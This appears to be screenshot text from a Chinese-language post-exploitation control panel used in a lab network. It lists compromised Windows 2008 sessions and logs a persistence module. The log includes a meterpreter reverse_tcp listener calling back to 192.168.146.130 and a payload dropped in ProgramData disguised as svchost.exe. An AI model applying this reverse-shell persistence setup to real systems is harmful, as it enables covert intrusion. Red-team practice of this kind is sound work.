 192.168.146.11 几秒前 19 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.11 几秒前 20 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.12 几秒前 6 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 7 192.168.146.12 1 x86 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空 发送消息 清空
几秒前 Windows自守护Session 192.168.146.11
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"} 缓存监听: true
[+] 模块执行成功
[+] EXE路径: C:\ProgramData\MXKKgPXOIC\svchost.exe
[+] 监听配置已缓存
几秒前 模块: Windows自守护Session SID: 19 执行完成
几秒前 模块: Windows自守护Session SID: 19 开始执行